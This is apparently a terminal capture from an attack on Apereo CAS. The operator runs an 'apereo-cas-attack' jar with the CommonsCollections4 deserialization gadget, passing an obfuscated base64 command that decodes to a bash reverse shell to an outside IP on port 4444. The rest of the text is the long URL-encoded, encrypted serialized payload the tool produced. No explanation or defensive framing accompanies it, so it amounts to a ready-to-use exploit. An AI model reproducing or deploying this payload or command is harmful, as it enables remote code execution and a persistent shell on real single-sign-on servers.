 [root@iZ2ze7tiyiyc2jn4nh67z2Z cas]# java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "bash -c {echo,
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjMuNTYuMTgxLjE0LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}"
517b1a7f-9966-4ecb-b96b-562e35b30089_AAAAIgAAABDZ6kSyddTpmxdP%2FMKqKvoIAAAABmFlczEyOOi%2FfZoL1fFk00xVPZ4nGrAQHYeRVS%2BfX
nXQTsTdwZ6vgJicSgCFHQb6UEAsnt7Q%2BL4%2BUt%2FkixbryM5J5EzyTjiD761Zil2Y0fOJb%2F51wzs8F6vGIRiX%2B9kFLNPo9y73Hk%2FRNtm74jiEU
8zOG5SrNLJU%2FYK%2FmGU5CedxpDW1Hnm9NlN07zghAVFy7YZhvQ5cRLOyYeQjY6AkaHAIw8s3VrpL%2BU2jGjXzEslQ%2BEsPYzZXtP0OzxfDAUHR3cQmb
11d6p3St1HLIJXobHqyH2M%2FHeZ%2BjAsEJChMLae9K0ijgxdULmSPH%2FUSIt2rb5dSkWk4zsyi2ptNZF4ikJX17pKNQ9KLOodvDwazH%2Fu88A7QBm8Yh
EZ2lTMf1REjPLL6gcpW0%2F%2B1Fi%2FX09SJT0SJzKB%2FMkhhLqnVjWoKcvfPDwkfKGmiC9ePR9hDXPCpThxO%2FZGZWeNunhSdB%2FpJS8NTHAyBZ8HeU
mnUayaYNDIV6xgnZHI5BuA27zsM%2FRnhuIcR2ASu7SQGuCEM2SuchWoywq0tMMs1cYk5qjYZMUwPdF5TB4w4fgim8GjHgLu8hiuTlf%2B3ykMkE96yr1Wc%
2FdITdu7Laku9LZtVeRz5lK1i1yE4XYvpkO4HJZVcrdIOVoxI8uhh7iM5ik5H3fh0sf3XQJADmcBZf%2Bckdj6yI32qQJcjeoY1l4TeleENMZ8FWaXSJmuUW
6hng35xCOcutp3lV1YaV6BIpLmbXoeVhu9Aw2Lm3gvZ0PyjOiGrxe5QdBbjnkvUEEs6kGl%2B0O4%2FWj4KqAwGiEVvm2N2T8%2FP%2BDISQLOV1%2FgAkzt
ghG7usthS09R4hq4D8E3vnkT%2BjjTWUqJqWA25amZvKvxBx3MQfm8o9el2Y1U7q5Ws3%2F1fgMw0wpBEr4W1wjDVsOcKnp2x4nk3S6pp12z%2BU1EQLf7F4
8kGdv%2FRNCZy7aR8GARCv7lgu9m5ILyRixImyTXWAxMlC2GTvA%2BBULnxJZFt5gbN1%2BBL6VcaElMr4sh%2BF%2FzQCsC3sk2jXw3viA%2BoE68c%2FU0
8SF5QpJssucb2jZ4TA71Dhx6Utvfni%2FYFv467zZov1wkV2%2Fd2BSmq12yemTTrjXAvWzRBWzRLHdgm1p%2FnPenY4%2FFQeEMWgMFjlA8GkVNo3Zc9ctP
FNPNUKMa0wkT7cSHUiMssygbt%2BpZVzJJJma%2B2Y6wWobG9Q6celwau%2FhRhnX%2F8rKLZK5WBsTsUoUyXPLY26LJlxZNSWHZGAoTyrmXxWDx5tkFaD9U
dLTJ0wrD5ToiRCAgRj7McQxO0XBdUJNiFklCq3DvezGTOc8cORmiHilfvrBBfDdXSYR7wi0HlROasNCzFlE%2B0gAdSYvViRBQ50mCa9v61VRqzZYcJE7myf
4TbO4qOy9mROBuyjHTJgCy%2FMvnlff8X12SzFUkeJi%2BUiZA%2FE9U0v9prfh72zQnBmnyLiBk0w3HLkAQI3ufxcpxFSaA6lwPZzjlf8GRrClOL18RocyR
%2F%2FzXanYBbsTT%2Bf%2FStEVNHr5Q8t8az8Jy%2BB%2BRgvy95b29so81EJ%2BQjCDRvyaqyYad%2FBzj7qex1IZ1pn1rKf5A6YPMogoOhyUlPryYbZ%2
B9PXZvTavj0wXH9y6rPrfliZNuQ%2FsnGjR2pCtpvtvxtJ6%2B1naWVNu6CgrJUngA01MtQJE9oFhbzhVaKTGtQxRxKp849yVGMVS9TZbHP2YaRDW4Kl%2B5
v%2BiyTrLwrP1%2FNKYtcOWs6G%2Bvv5EtwJ1OHw1vWZye27RgmsAGlcb5R62z%2FTAHu61PPBbEWn1S8K1Pa%2BvYdLAG5qXMuOrE2KPHn8JmQEttaK6Dks
uesHy7kqeaDRGQ5mozpD%2FLyRWG21jc%2B28hAlIJ8JGQJhuyhX2hvR4JgRCa9K4q%2B2TJNmICQhKFUCDT%2Bc%2FN0ic%2FBCXZ%2FYfEGB0mukR%2BLn
2aGp9aahKPmRXAfwynl1rVPGAkXJmHvEiavnHzPVNfYqEuKGYgjGojpMRa2MOFYvkHmj6gAlZvglluGev%2FDyR9RLHlm5knNvPV5nXTUF5p0UfkdkEfL%2B
vMLfE7XoABQY9sBE92FZkHQDM7h9NmmL9c%3D